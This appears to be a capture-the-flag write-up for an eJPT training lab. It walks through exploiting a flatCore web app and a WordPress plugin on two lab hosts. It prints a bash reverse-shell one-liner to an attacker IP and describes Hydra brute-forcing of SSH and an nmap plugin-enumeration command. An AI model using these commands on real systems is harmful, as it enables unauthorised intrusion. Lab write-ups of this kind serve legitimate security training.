eJPT - Host & Network Penetration Testing: Exploitation CTF 1
Lab Environment
Two Linux machines are accessible at target1.ine.local and target2.ine.local. Identify the application and service running on these machines, and capture the flags. The flag is an md5 hash format.
- Flag 1: Identify and exploit the vulnerable web application running on target1.ine.local and retrieve the flag from the root directory. The credentials admin:password1 may be useful.
- Flag 2: Further, identify and compromise an insecure system user on target1.ine.local.
- Flag 3: Identify and exploit the vulnerable plugin used by the web application running on target2.ine.local and retrieve the flag3.txt file from the root directory.
- Flag 4: Further, identify and compromise a system user requiring no authentication on target2.ine.local.
The following wordlists will be useful:
- /usr/share/nmap/nselib/data/wp-plugins.lst
- /usr/share/metasploit-framework/data/wordlists/unix_passwords.txt
Tools
- Nmap
- Hydra
- Dirb
- Python3
- Metasploit
Question 1:
Identify and exploit the vulnerable web application running on target1.ine.local and retrieve the flag from the root directory. The credentials admin:password1 may be useful.

In this we’ll gather the Information Gathering and found that system is running a vulnerable version of flatcore and exploiting this services gained access into the system. This is done by running the Exploit code which is just a username and the password
1
2
python3 50262.py '<http://target1.ine.local>' 'admin' 'password1'
bash -c 'bash -i >& /dev/tcp/192.88.252.2/4444 0>&1'
Question 2:

Further, identify and compromise an insecure system user on target1.ine.local.
here we are able to brute force using hydra on the user we found way in our initial access to the system, with that creds we logged in using SSH and found the flag2!.
Question 3:

Identify and exploit the vulnerable plugin used by the web application running on target2.ine.local and retrieve the flag3.txt file from the root directory.

In here the scope is already given for us, and we again run Nmap to identify the plugin, and exploiting the vulnerability will lead us to flag3!!
1
nmap - script http-wordpress-enum - script-args host=target2.ine.local
With this module from MSF console we’ll gain access to that target system.
Question 4:
Further, identify and compromise a system user requiring no authentication on target2.ine.local.
In the system after navigating we found the username on /etc/passwd which with if logged on into the system, we grant access with out password.
1
ssh <user>@target2.ine.local
 And that’s how we found all the flag and completed the room!!! happy hacking!!!!
And that’s how we found all the flag and completed the room!!! happy hacking!!!!